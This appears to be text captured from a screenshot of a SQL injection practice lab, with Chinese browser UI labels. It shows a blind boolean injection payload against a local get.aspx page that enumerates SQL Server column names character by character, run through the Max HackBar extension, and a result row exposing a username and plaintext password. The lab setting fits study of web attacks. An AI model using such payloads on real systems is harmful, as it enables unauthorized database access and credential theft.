 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 ascii
192.168.159.135:8080/get.aspx?id=1 and exists(select top
IP
学习
移动设备上的书签
sql:
select * from users where id=1 and exists(select top 1 name from syscolumns where id =(select id from sysobjects where name = 'users') and
unicode(substring(name,8,1))=101)
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1 and exists(select top 1 name from syscolumns where id =(select id from sysobjects where name = 'users')
and unicode(substring(name,8,1))=101)
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 ROT13
saulGoodman